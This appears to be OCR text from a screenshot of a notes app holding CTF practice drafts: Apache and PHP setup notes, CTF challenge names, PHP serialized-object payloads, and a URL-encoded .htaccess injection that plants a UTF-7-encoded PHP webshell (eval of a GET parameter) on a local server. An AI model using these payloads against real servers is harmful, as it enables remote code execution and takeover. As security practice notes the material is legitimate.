 Workspaces
Search Drafts
Add tag...
Inbox Flagged Archive All Trash
Sort: Modified ↓
http://127.0.0.1:80/?filename=.htacces...
php_value+include_path+
%22%2ftmp%22%0aphp_value+zend.multi
byte+1%0aphp_value+zend.script_encodin
g+%22UTF-7%22%0a%23+%5c
Modified: Today, 11:35 AM
O:4:"Sick":2:{s:4:"var1";O:9:"Exceptio...
Modified: Yesterday, 3:53 PM
Payload:%E2%80%AC=O%3A4%3A"Sic...
Modified: Yesterday, 3:53 PM
<VirtualHost *:80>
AddHandler fcgid-script .php
Options +ExecCGI
Modified: 2020/8/22, 2:12 PM
O:5:"trick":2:{s:6:"trick1";d:0.1000000...
O:5:"trick":2:
{s:6:"trick1";d:0.1000000000000001;s:6:"t
rick2";d:0.1000000000000001;}
Modified: 2020/8/20, 11:27 PM
DocumentRoot is /usr/local/var/www.
The default ports have been set in /usr/
local/etc/httpd/httpd.conf to 8080 and in
/usr/local/etc/httpd/extra/httpd-ssl.c...
Modified: 2020/8/17, 7:29 PM
apachectl -t -D DUMP_MODULES
To enable PHP in Apache add the following
to httpd.conf and restart Apache:
LoadModule php7_module /usr/local/
opt/ph...
Modified: 2020/8/17, 7:26 PM
HttpFileServer httpd 2.3
HFS（Http文件服务器）是一种文件共享软
件，可让您发送和接收文件。 您可以将此共
享限制为仅几个朋友，或者向全世界开放。
HFS与经典文件共享不同，因为没有网络。
HFS是一种Web服务器，它使用Web技术与
当今的Internet更加兼容...
Modified: 2020/8/6, 10:58 AM
[极客大挑战 2019]BuyFlag
[GXYCTF2019]BabySQli
[SUCTF 2019]Pythonginx
**还有非预期解**
Modified: 2020/8/4, 3:52 PM
http://127.0.0.1:80/?filename=.htaccess&content=php_value+error_log+
%2ftmp%2ffl3g.php%0aphp_value+include_path+%22%2bADw%3fphp+eval(%24_GET%5b1%5d)%2bADs+
%2bAF8AXw-halt%2bAF8-compiler()%2bADs%22%0a%23+%5c
php_value+include_path+%22%2ftmp%22%0aphp_value+zend.multibyte+1%0aphp_value+zend.script_encoding+
%22UTF-7%22%0a%23+%5c
← Word → Word 15 Insert New Paste
Markdown Aa
119s 325c 45w